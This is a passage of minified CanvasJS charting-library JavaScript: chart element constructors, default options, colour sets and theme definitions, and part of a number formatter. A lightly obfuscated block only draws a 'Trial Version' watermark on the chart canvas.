12px",cursor:"pointer",float:"left",width:"40px",height:"25px",outline:"0px",verticalAlign:"baseline",lineHeight:"0"}),e.setAttribute("title",t._cultureInfo[i+"Text"]),e.innerHTML="<img style='height:95%; pointer-events: none;' src='"+gt[i].image+"' alt='"+t._cultureInfo[i+"Text"]+"' />")}function S(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e]).style&&(t.style.display="inline")}function F(){for(var t=null,e=0;e<arguments.length;e++)(t=arguments[e])&&t.style&&(t.style.display="none")}function a(t,e,i,a,s){this._defaultsKey=t,this._themeOptionsKey=e,this._index=a,this.parent=s,this._eventListeners=[],t={},this.theme&&K(e)&&K(a)?t=K(N[this.theme])?N.light1:N[this.theme]:this.parent&&this.parent.themeOptions&&this.parent.themeOptions[e]&&(null===a?t=this.parent.themeOptions[e]:0<this.parent.themeOptions[e].length&&(a=Math.min(this.parent.themeOptions[e].length-1,a),t=this.parent.themeOptions[e][a])),this.themeOptions=t,this.options=i||{_isPlaceholder:!0},this.setOptions(this.options,t)}function L(t,e,i,a,s){void 0===s&&(s=0),this._padding=s,this._x1=t,this._y1=e,this._x2=i,this._y2=a,this._rightOccupied=this._leftOccupied=this._bottomOccupied=this._topOccupied=this._padding}function Q(t,e){Q.base.constructor.call(this,"TextBlock",null,e,null,null),this.ctx=t,this._isDirty=!0,this._wrappedText=null,this._initialize()}function D(t,e){D.base.constructor.call(this,"Toolbar","toolbar",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="toolbar"}function W(t,e){if(W.base.constructor.call(this,"Title","title",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="title",K(this.options.margin)&&t.options.subtitles)for(var i=t.options.subtitles,a=0;a<i.length;a++)if((K(i[a].horizontalAlign)&&"center"===this.horizontalAlign||i[a].horizontalAlign===this.horizontalAlign)&&(K(i[a].verticalAlign)&&"top"===this.verticalAlign||i[a].verticalAlign===this.verticalAlign)&&!i[a].dockInsidePlotArea==!this.dockInsidePlotArea){this.margin=0;break}void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function z(t,e,i){z.base.constructor.call(this,"Subtitle","subtitles",e,i,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.optionsName="subtitles",this.isOptionsInArray=!0,void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.height=this.width=null,this.bounds={x1:null,y1:null,x2:null,y2:null}}function X(){this.pool=[]}function Y(t){var e;t&&d[t]&&(e=d[t]),Y.base.constructor.call(this,"CultureInfo",null,e,null,null)}var s,n,o,l,r,E=!1,Z={},$=!!document.createElement("canvas").getContext,h={Chart:{width:500,height:400,zoomEnabled:!1,zoomType:"x",backgroundColor:"white",theme:"light1",animationEnabled:!1,animationDuration:1200,dataPointWidth:null,dataPointMinWidth:null,dataPointMaxWidth:null,colorSet:"colorSet1",culture:"en",creditHref:"",creditText:"CanvasJS",interactivityEnabled:!0,exportEnabled:!1,exportFileName:"Chart",rangeChanging:null,rangeChanged:null,publicProperties:{title:"readWrite",subtitles:"readWrite",toolbar:"readWrite",toolTip:"readWrite",legend:"readWrite",axisX:"readWrite",axisY:"readWrite",axisX2:"readWrite",axisY2:"readWrite",data:"readWrite",options:"readWrite",bounds:"readOnly",container:"readOnly"}},Title:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:20,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:$?"transparent":null,margin:5,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Subtitle:{padding:0,text:null,verticalAlign:"top",horizontalAlign:"center",fontSize:14,fontFamily:"Calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,margin:2,wrap:!0,maxWidth:null,dockInsidePlotArea:!1,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},Toolbar:{backgroundColor:"white",backgroundColorOnHover:"#2196f3",borderColor:"#2196f3",borderThickness:1,fontColor:"black",fontColorOnHover:"white",publicProperties:{options:"readWrite",chart:"readOnly"}},Legend:{name:null,verticalAlign:"center",horizontalAlign:"right",fontSize:14,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",cursor:null,itemmouseover:null,itemmouseout:null,itemmousemove:null,itemclick:null,dockInsidePlotArea:!1,reversed:!1,backgroundColor:$?"transparent":null,borderColor:$?"transparent":null,borderThickness:0,cornerRadius:0,maxWidth:null,maxHeight:null,markerMargin:null,itemMaxWidth:null,itemWidth:null,itemWrap:!0,itemTextFormatter:null,publicProperties:{options:"readWrite",bounds:"readOnly",chart:"readOnly"}},ToolTip:{enabled:!0,shared:!1,animationEnabled:!0,content:null,contentFormatter:null,reversed:!1,backgroundColor:$?"rgba(255,255,255,.9)":"rgb(255,255,255)",borderColor:null,borderThickness:2,cornerRadius:5,fontSize:14,fontColor:"black",fontFamily:"Calibri, Arial, Georgia, serif;",fontWeight:"normal",fontStyle:"italic",publicProperties:{options:"readWrite",chart:"readOnly"}},Axis:{minimum:null,maximum:null,viewportMinimum:null,viewportMaximum:null,interval:null,intervalType:null,reversed:!1,logarithmic:!1,logarithmBase:10,title:null,titleFontColor:"black",titleFontSize:20,titleFontFamily:"arial",titleFontWeight:"normal",titleFontStyle:"normal",titleWrap:!0,titleMaxWidth:null,titleBackgroundColor:$?"transparent":null,titleBorderColor:$?"transparent":null,titleBorderThickness:0,titleCornerRadius:0,labelAngle:0,labelFontFamily:"arial",labelFontColor:"black",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelAutoFit:!0,labelWrap:!0,labelMaxWidth:null,labelFormatter:null,labelBackgroundColor:$?"transparent":null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelPlacement:"outside",prefix:"",suffix:"",includeZero:!0,tickLength:5,tickColor:"black",tickThickness:1,lineColor:"black",lineThickness:1,lineDashType:"solid",gridColor:"A0A0A0",gridThickness:0,gridDashType:"solid",interlacedColor:$?"transparent":null,valueFormatString:null,margin:2,publicProperties:{options:"readWrite",stripLines:"readWrite",scaleBreaks:"readWrite",crosshair:"readWrite",bounds:"readOnly",chart:"readOnly"}},StripLine:{value:null,startValue:null,endValue:null,color:"orange",opacity:null,thickness:2,lineDashType:"solid",label:"",labelPlacement:"inside",labelAlign:"far",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:null,labelBorderColor:$?"transparent":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:"arial",labelFontColor:"orange",labelFontSize:12,labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,showOnTop:!1,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},ScaleBreaks:{autoCalculate:!1,collapsibleThreshold:"25%",maxNumberOfAutoBreaks:2,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",customBreaks:"readWrite",axis:"readOnly",autoBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Break:{startValue:null,endValue:null,spacing:8,type:"straight",color:"#FFFFFF",fillOpacity:.9,lineThickness:2,lineColor:"#E16E6E",lineDashType:"solid",publicProperties:{options:"readWrite",scaleBreaks:"readOnly",bounds:"readOnly",chart:"readOnly"}},Crosshair:{enabled:!1,snapToDataPoint:!1,color:"grey",opacity:null,thickness:2,lineDashType:"solid",label:"",labelWrap:!0,labelMaxWidth:null,labelBackgroundColor:$?"grey":null,labelBorderColor:$?"grey":null,labelBorderThickness:0,labelCornerRadius:0,labelFontFamily:$?"Calibri, Optima, Candara, Verdana, Geneva, sans-serif":"calibri",labelFontSize:12,labelFontColor:"#fff",labelFontWeight:"normal",labelFontStyle:"normal",labelFormatter:null,valueFormatString:null,publicProperties:{options:"readWrite",axis:"readOnly",bounds:"readOnly",chart:"readOnly"}},DataSeries:{name:null,dataPoints:null,label:"",bevelEnabled:!1,highlightEnabled:!0,cursor:"default",indexLabel:"",indexLabelPlacement:"auto",indexLabelOrientation:"horizontal",indexLabelFontColor:"black",indexLabelFontSize:12,indexLabelFontStyle:"normal",indexLabelFontFamily:"Arial",indexLabelFontWeight:"normal",indexLabelBackgroundColor:null,indexLabelLineColor:"gray",indexLabelLineThickness:1,indexLabelLineDashType:"solid",indexLabelMaxWidth:null,indexLabelWrap:!0,indexLabelFormatter:null,lineThickness:2,lineDashType:"solid",connectNullData:!1,nullDataLineDashType:"dash",color:null,lineColor:null,risingColor:"white",fallingColor:"red",fillOpacity:null,startAngle:0,radius:null,innerRadius:null,neckHeight:null,neckWidth:null,reversed:!1,valueRepresents:null,linkedDataSeriesIndex:null,whiskerThickness:2,whiskerDashType:"solid",whiskerColor:null,whiskerLength:null,stemThickness:2,stemColor:null,stemDashType:"solid",upperBoxColor:"white",lowerBoxColor:"white",type:"column",xValueType:"number",axisXType:"primary",axisYType:"primary",axisXIndex:0,axisYIndex:0,xValueFormatString:null,yValueFormatString:null,zValueFormatString:null,percentFormatString:null,showInLegend:null,legendMarkerType:null,legendMarkerColor:null,legendText:null,legendMarkerBorderColor:$?"transparent":null,legendMarkerBorderThickness:0,markerType:"circle",markerColor:null,markerSize:null,markerBorderColor:$?"transparent":null,markerBorderThickness:0,mouseover:null,mouseout:null,mousemove:null,click:null,toolTipContent:null,visible:!0,publicProperties:{options:"readWrite",axisX:"readWrite",axisY:"readWrite",chart:"readOnly"}},TextBlock:{x:0,y:0,width:null,height:null,maxWidth:null,maxHeight:null,padding:0,angle:0,text:"",horizontalAlign:"center",fontSize:12,fontFamily:"calibri",fontWeight:"normal",fontColor:"black",fontStyle:"normal",borderThickness:0,borderColor:"black",cornerRadius:0,backgroundColor:null,textBaseline:"top"},CultureInfo:{decimalSeparator:".",digitGroupSeparator:",",zoomText:"Zoom",panText:"Pan",resetText:"Reset",menuText:"More Options",saveJPGText:"Save as JPEG",savePNGText:"Save as PNG",printText:"Print",days:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),shortDays:"Sun Mon Tue Wed Thu Fri Sat".split(" "),months:"January February March April May June July August September October November December".split(" "),shortMonths:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" ")}},d={en:{}},c=$?"Trebuchet MS, Helvetica, sans-serif":"Arial",x=$?"Impact, Charcoal, sans-serif":"Arial",O={colorSet1:"#f93e7e #C0504E #9BBB58 #23BFAA #8064A1 #4AACC5 #F79647 #7F6084 #77A033 #33558B #E59566".split(" "),colorSet2:"#6D78AD #51CDA0 #DF7970 #4C9CA0 #AE7D99 #C9D45C #5592AD #DF874D #52BCA8 #8E7AA3 #E3CB64 #C77B85 #C39762 #8DD17E #B57952 #FCC26C".split(" "),colorSet3:"#8CA1BC #36845C #017E82 #8CB9D0 #708C98 #94838D #F08891 #0366A7 #008276 #EE7757 #E5BA3A #F2990B #03557B #782970".split(" ")},p={colorSet:"colorSet1",backgroundColor:"#FFFFFF",title:{fontFamily:x,fontSize:32,fontColor:n="#333333",fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:n,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o="#000000",labelFontWeight:"normal",lineThickness:1,lineColor:s="#ddd",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r=l="#000000",color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:n,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n="#F5F5F5";var m={colorSet:"colorSet2",title:{fontFamily:c,fontSize:33,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:"#3A3A3A",fontWeight:"normal",verticalAlign:"top",margin:5}],data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:"#666666",indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickThickness:1,tickColor:"#BBBBBB",gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:1,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:"#666666",titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:"#666666",labelFontWeight:"normal",lineThickness:0,lineColor:"#BBBBBB",tickColor:"#BBBBBB",tickThickness:1,gridThickness:1,gridColor:"#BBBBBB",stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FFA500",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FFA500",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#EEEEEE",labelFontWeight:"normal",labelBackgroundColor:"black",color:"black",thickness:1,lineDashType:"dot"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#BBBBBB",lineThickness:1,lineDashType:"solid"}}],legend:{fontFamily:c,fontSize:14,fontColor:"#3A3A3A",fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1}};o=n=r="#F5F5F5",x={colorSet:"colorSet12",backgroundColor:"#2A2A2A",title:{fontFamily:x,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:x,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s=s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l=l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},o=n="#FAFAFA";var f,A,N={light1:p,light2:m,dark1:x,dark2:{colorSet:"colorSet2",backgroundColor:"#32373A",title:{fontFamily:c,fontSize:32,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5},subtitles:[{fontFamily:c,fontSize:A=14,fontColor:n,fontWeight:"normal",verticalAlign:"top",margin:5}],toolbar:{backgroundColor:"#666666",backgroundColorOnHover:"#FF7372",borderColor:"#FF7372",borderThickness:1,fontColor:r="#F5F5F5",fontColorOnHover:"#F5F5F5"},data:[{indexLabelFontFamily:c,indexLabelFontSize:A,indexLabelFontColor:o,indexLabelFontWeight:"normal",indexLabelLineThickness:1}],axisX:[{titleFontFamily:c,titleFontSize:f=20,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s="#FFFFFF",tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l="#40BAF1",thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisX2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:1,lineColor:s,tickThickness:1,tickColor:s,gridThickness:0,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],axisY2:[{titleFontFamily:c,titleFontSize:f,titleFontColor:o,titleFontWeight:"normal",labelFontFamily:c,labelFontSize:A,labelFontColor:o,labelFontWeight:"normal",lineThickness:0,lineColor:s,tickThickness:1,tickColor:s,gridThickness:1,gridColor:s,stripLines:[{labelFontFamily:c,labelFontSize:A,labelFontColor:"#FF7300",labelFontWeight:"normal",labelBackgroundColor:null,color:"#FF7300",thickness:1}],crosshair:{labelFontFamily:c,labelFontSize:A,labelFontColor:"#000000",labelFontWeight:"normal",labelBackgroundColor:r,color:l,thickness:1,lineDashType:"dash"},scaleBreaks:{type:"zigzag",spacing:"2%",lineColor:"#777777",lineThickness:1,lineDashType:"solid",color:"#111111"}}],legend:{fontFamily:c,fontSize:14,fontColor:n,fontWeight:"bold",verticalAlign:"bottom",horizontalAlign:"center"},toolTip:{fontFamily:c,fontSize:14,fontStyle:"normal",cornerRadius:0,borderThickness:1,fontColor:o,backgroundColor:"rgba(0, 0, 0, .7)"}},theme1:p,theme2:m,theme3:p},H={numberDuration:1,yearDuration:314496e5,monthDuration:2592e6,weekDuration:6048e5,dayDuration:864e5,hourDuration:36e5,minuteDuration:6e4,secondDuration:1e3,millisecondDuration:1,dayOfWeekFromInt:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" ")};Z.fSDec=function(t){for(var e="",i=0;i<t.length;i++)e+=String.fromCharCode(Math.ceil(t.length/57/5)^t.charCodeAt(i));return e},Z.obj={trVs:"Ush`m!Wdsrhno",fntStr:"qy!B`mhcsh-!Mtbhe`!Fs`oed-!Mtbhe`!R`or!Tohbned-!@sh`m-!r`or,rdshg",txtBl:"udyuC`rdmhod",fnt:"gnou",fSy:"ghmmRuxmd",fTx:"ghmmUdyu",grClr:"fsdx",cntx:"buy",tp:"unq"},delete h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")],Z.pro={sCH:h[Z.fSDec("Bi`su")][Z.fSDec("bsdehuIsdg")]},Z._fTWm=function(t){if(void 0===Z.pro.sCH&&!mt)try{var e=t[Z.fSDec(Z.obj.cntx)];e[Z.fSDec(Z.obj.txtBl)]=Z.fSDec(Z.obj.tp),e[Z.fSDec(Z.obj.fnt)]=11+Z.fSDec(Z.obj.fntStr),e[Z.fSDec(Z.obj.fSy)]=Z.fSDec(Z.obj.grClr),e[Z.fSDec(Z.obj.fTx)](Z.fSDec(Z.obj.trVs),2,t.height-11-2)}catch(t){}};function tt(){this.ctx.clearRect(0,0,this.width,this.height),this.backgroundColor&&(this.ctx.fillStyle=this.backgroundColor,this.ctx.fillRect(0,0,this.width,this.height))}function et(t,e,i){return e=Math.min(this.width,this.height),Math.max("theme4"===this.theme?0:300<=e?12:10,Math.round(e*(t/400)))}function it(t,e,i){if(null===t)return"";if(!isFinite(t))return t;var a=(t=Number(t))<0;a&&(t*=-1);var s=i?i.decimalSeparator:".",n=i?i.digitGroupSeparator:",",o="";e=String(e);var l=i="",r=-(o=1),h=[],d=[],c=0,x=0,p=0,u=!1,m=0;l=e.match(/"[^"]*"|'[^']*'|[eE][+-]*[0]+|[,]+[.]|\u2030|./g),e=null;for(var g=0;l&&g<l.length;g++)if("."===(e=l[g])&&r<0)r=g;else{if("%"===e)o*=100;else{if("‰"===e){o*=1e3;continue}if(","===e[0]&&"."===e[e.length-1]){o/=Math.pow(1e3,e.length-1),r=g+e.length-1;continue}"E"!==e[0]&&"e"!==e[0]||"0"!==e[e.length-1]||(u=!0)}r<0?(h.push(e),"#"===e||"0"===e?c++:","===e&&p++):(d.push(e),"#"!==e&&"0"!==e||x++)}for(u&&(e=Math.floor(t),l=-Math.floor(Math.log(t)/Math.LN10+1),m=0===t?0:0===e?-(c+l):String(e).length-c,o/=Math.pow(10,m)),r<0&&(r=g),o=((e=(o=(t*o).toFixed(x)).split("."))[0]+"").split(""),t=(e[1]+"").split(""),o&&"0"===o[0]&&o.shift(),u=l=g=x=r=0;0<h.length;)if("#"===(e=h.pop())||"0"===e)if(++r===c){var b=o;o=[];if("0"===e)for(e=c-x-(b?b.length:0);0<e;)b.unshift("0"),e--;for(;0<b.length;)i=b.pop()+i,0==++u%l&&g===p&&0<b.length&&(i=n+i)}else 